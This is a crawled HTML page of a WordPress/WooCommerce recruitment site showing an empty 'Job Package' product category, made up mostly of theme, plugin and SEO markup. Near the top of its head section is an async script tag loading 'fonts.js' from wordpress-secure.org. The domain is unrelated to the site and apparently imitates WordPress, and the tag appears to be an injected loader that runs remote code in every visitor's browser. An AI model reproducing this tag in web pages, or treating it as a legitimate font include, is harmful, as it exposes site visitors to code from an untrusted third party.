

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyesonjobs.com/product-category/job-package/
body_size: 19051
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Job Package Archives - eyesonjobs</title>
	<link rel="canonical" href="https://eyesonjobs.com/product-category/job-package/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Job Package Archives - eyesonjobs" />
	<meta property="og:url" content="https://eyesonjobs.com/product-category/job-package/" />
	<meta property="og:site_name" content="eyesonjobs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EyesJobs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eyesonjobs.com/product-category/job-package/","url":"https://eyesonjobs.com/product-category/job-package/","name":"Job Package Archives - eyesonjobs","isPartOf":{"@id":"https://eyesonjobs.com/#website"},"breadcrumb":{"@id":"https://eyesonjobs.com/product-category/job-package/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://eyesonjobs.com/product-category/job-package/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyesonjobs.com/"},{"@type":"ListItem","position":2,"name":"Job Package"}]},{"@type":"WebSite","@id":"https://eyesonjobs.com/#website","url":"https://eyesonjobs.com/","name":"eyesonjobs","description":"Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India","publisher":{"@id":"https://eyesonjobs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyesonjobs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eyesonjobs.com/#organization","name":"Eyes On Jobs","url":"https://eyesonjobs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyesonjobs.com/#/schema/logo/image/","url":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","contentUrl":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","width":456,"height":416,"caption":"Eyes On Jobs"},"image":{"@id":"https://eyesonjobs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eyesonjobs","https://x.com/EyesJobs","https://www.instagram.com/eyesonjobs/","https://www.linkedin.com/company/14474621/admin/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Feed" href="https://eyesonjobs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Comments Feed" href="https://eyesonjobs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Job Package Category Feed" href="https://eyesonjobs.com/product-category/job-package/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyesonjobs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://eyesonjobs.com/wp-content/uploads/font-awesome/v5.10.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://eyesonjobs.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='noo-indeed-css' href='https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='http://eyesonjobs.com/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eyesonjobs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Droid+Serif:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.10.2/css/all.css' type='text/css' media='all' integrity="sha384-rtJEYb85SiYWgfpCr0jn174XgJTn4rptSOQsMroFBPQSGLdOC5IbubP6lJ35qoM9" crossorigin="anonymous" />
<link rel='stylesheet' id='noo-jobmonster-child-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.10.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-updXts+unDswrMsYxLc5R+HfSmF8CuEIOe48Rj3DoVoPUIImOT1fs26H/tr/H9gC" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" async id="revmin-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eyesonjobs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Read less","moreLink":"Read more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://eyesonjobs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eyesonjobs.com/wp-json/wp/v2/product_cat/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyesonjobs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--[if lt IE 9]>
<script src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->
</head>
<body class="archive tax-product_cat term-job-package term-59 wp-theme-noo-jobmonster wp-child-theme-noo-jobmonster-child theme-noo-jobmonster woocommerce woocommerce-page woocommerce-no-js  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div class="site"  >
		
		<header class="noo-header header-2" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div class="noo-topbar-text pull-right"><span class="text-primary">Call Now ! +917999800782</span></div>
				<div class="pull-left">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fab fa-facebook"></a>
							</li>
						
													<li>
								<a href="#" target="blank_"
								   class="fab fa-google-plus"></a>
							</li>
						
						
													<li>
								<a href="#" target="blank_" class="fab fa-linkedin"></a>
							</li>
																			<li>
								<a href="#" target="blank_"
								   class="fab fa-instagram"></a>
							</li>
						
													<li>
								<a href="#" target="blank_" class="fab fa-pinterest"></a>
							</li>
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link">
								<i class="fas fa-sign-in-alt"></i>&nbsp;Login							</a>
						</li>
                    						<li>
							<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-links member-register-link">
								<i class="fas fa-key"></i>&nbsp;Register							</a>
						</li>
                    					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://eyesonjobs.com/" class="navbar-brand" title="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">

				<img class="noo-logo-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-sticky-logo-img" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">
				</a>
		
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse">
					<ul class="navbar-nav sf-menu">
						
	<li class="menu-item" >
		<a href="https://eyesonjobs.com/member/?action=login" class="member-login-link"><i class="fas fa-sign-in-alt"></i>&nbsp;Login</a>
	</li>
				<li class="menu-item" >
			<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link"><i class="fas fa-key"></i> Register</a>
		</li>
								</ul>
				</nav>
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-primary-menu" class="navbar-nav sf-menu"><li id="menu-item-14372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14372 align-left"><a href="https://eyesonjobs.com/">Home</a></li>
<li id="menu-item-13551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13551 align-left"><a href="https://eyesonjobs.com/about-us/">About us</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012 align-left"><a href="https://eyesonjobs.com/social-responsibility/">Social Responsibility</a></li>
<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13570 align-left"><a href="https://eyesonjobs.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-13628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13628 align-left fly-right"><a href="https://eyesonjobs.com/submit-resume/">Submit Resume</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712 align-left fly-right"><a href="https://eyesonjobs.com/jobs-search/">Job Search</a></li>
</ul>
</li>
<li id="menu-item-14110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14110 align-left"><a href="https://eyesonjobs.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-13731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13731 align-left fly-right"><a href="https://eyesonjobs.com/executive-search/">Executive Search</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14000 align-left fly-right"><a href="https://eyesonjobs.com/background-verification/">Background Verification</a></li>
</ul>
</li>
<li id="menu-item-13550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13550 align-left"><a href="https://eyesonjobs.com/contact-us/">Contact us</a></li>
                <li class="menu-item nav-item-member-profile login-link align-center">
            <a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link"><i class="fa fa-sign-in-alt"></i>&nbsp;Login</a>
                    </li>
                    <li class="menu-item nav-item-member-profile register-link">
                <a class="member-links member-register-link" href="https://eyesonjobs.com/member/?action=login&mode=register"><i class="fa fa-key"></i>&nbsp;Register</a>
                            </li>
            </ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>
		
		
	                						<header class="noo-page-heading "
	        style="">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
																	<div class="page-heading-info">
													<h1 class="page-title" >
								Job Package							</h1>
																	</div>
				
				<div class="page-sub-heading-info">
									</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="main-content container-boxed max offset">
		<div class="row">
			<div class="noo-main col-md-8" role="main">
				 
			
			
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
			</div> <!-- /.main -->
			
<div class=" noo-sidebar col-md-4 hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="search-3" class="widget widget_search"><form method="GET" id="searchform" class="form-horizontal" action="https://eyesonjobs.com/">
